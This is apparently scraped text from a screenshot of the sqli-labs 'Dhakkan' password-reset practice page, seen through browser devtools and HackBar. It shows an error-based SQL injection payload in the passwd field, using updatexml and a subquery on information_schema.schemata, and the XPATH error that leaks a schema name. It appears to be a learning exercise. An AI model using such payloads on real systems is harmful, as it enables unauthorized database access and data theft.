 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~information_schema'
SUCCESSFULLY
UPDATED YOUR
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=a' and updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 0,1)),1)#&submit=Submit